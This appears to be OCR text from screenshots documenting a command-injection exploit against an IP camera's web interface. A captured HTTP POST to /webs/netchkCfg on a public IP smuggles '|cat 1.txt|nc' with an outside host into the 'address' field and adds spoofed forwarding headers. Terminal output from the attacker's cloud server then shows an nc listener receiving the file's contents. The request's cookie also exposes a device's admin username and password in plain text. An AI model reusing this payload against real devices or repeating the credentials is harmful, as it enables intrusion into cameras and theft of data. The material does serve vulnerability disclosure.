 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188.59.188.232:8085
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Origin: http://188.59.188.232:8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http://188.59.188.232:8085/asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|cat 1.txt|nc 124.222.192.204 1122 &size=16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: thttpd/2.25b 29dec2003
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 02 Dec 2022 05:37:56 GMT
5 Last-Modified: Fri, 02 Dec 2022 05:37:56 GMT
6 Accept-Ranges: bytes
7 Connection: close
8 Access-Control-Allow-Origin: *
9
10
11
12
13
腾讯云服务-124.22 - root@VM-16-2-debian:~/test - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***********@124.222
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务-124.22 × +
root@VM-16-2-debian ~/test
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188.59.188.232 - - [02/Dec/2022 10:34:14] "GET /1.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@VM-16-2-debian ~/test
# cat 1.txt
test1111
root@VM-16-2-debian ~/test
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188.59.188.232 - - [02/Dec/2022 10:35:32] "GET /1.txt HTTP/1.1" 200 -
188.59.188.232 - - [02/Dec/2022 10:35:34] "GET /1.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@VM-16-2-debian ~/test
# nc -lvp 1122
listening on [any] 1122 ...
188.59.188.232: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188.59.188.232] 3209
test1111
root@VM-16-2-debian ~/test
#
ssh://root@124.2 SSH2 xterm